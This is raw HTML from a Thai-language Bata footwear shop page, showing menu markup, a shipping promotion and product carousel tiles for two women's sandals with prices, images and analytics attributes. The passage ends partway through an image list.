data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH7H8Z9&gtm_auth=Kf2b4K72-MRlxc5CMnBefg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='TH'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_524M__AR8291854602M_color=Grey&amp;pid=524M_AR8291854602M" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            ฟังก์ชั่น Javascript บนเบราว์เซอร์ของคุณถูกปิดการใช้งาน โปรดตรวจสอบการตั้งค่าและเปิดใช้งาน Javascript เพื่อประสบการณ์ใช้งานบนเว็บไซต์ที่ดียิ่งขึ้น
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        เว็บเบราว์เซอร์ของคุณไม่สามารถจัดเก็บคุกกี้ได้ในขณะนี้ โปรดตรวจสอบการตั้งค่าและเปิดใช้งานการจัดเก็บคุกกี้เพื่อประสบการณ์ใช้งานบนเว็บไซต์ที่ดียิ่งขึ้น
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>จัดส่งฟรีเมื่อซื้อครบ 399.- ขึ้นไป</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="เปิดเมนูหลัก">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="เปิดการค้นหา">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/th/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="ผู้หญิง" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">ผู้หญิง</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่มาแรง สำหรับผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-label="สินค้าใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้าใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_5108086">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" aria-label="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        title="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        title="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_5108086">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_5108086"
        data-analytics-product-id="524M_2024_5108086"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html"
        aria-labelledby="brand-524M_2024_5108086 product-524M_2024_5108086-name product-524M_2024_5108086-price">
        <div class="cc-tile-product-name" id="product-524M_2024_5108086-name">
            Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086
        </div>
        <span class="sr-only" id="product-524M_2024_5108086-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5108086"
    data-name="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
    data-id="524M_2024_5108086"
    data-dimension1="524M_TA510086419W"
    data-dimension2="5108086"
    data-dimension3="524M_2024_5108086"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="วัสดุด้านบน (Upper) : วัสดุสังเคราะห์ เรียกว่า อีวีเอ (EVA) / พื้นรองเท้าส่วนรองรับฝ่าเท้า (insole) และส่วนนอก (outsole) :  วัสดุสังเคราะห์เรียกว่า อีวีเอ (EVA) มีความหนาแน่น น้ำหนักเบา นุ่ม สบายฝ่าเท้า

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely--l-524M_TA510086419W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6018157">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=960 960w, 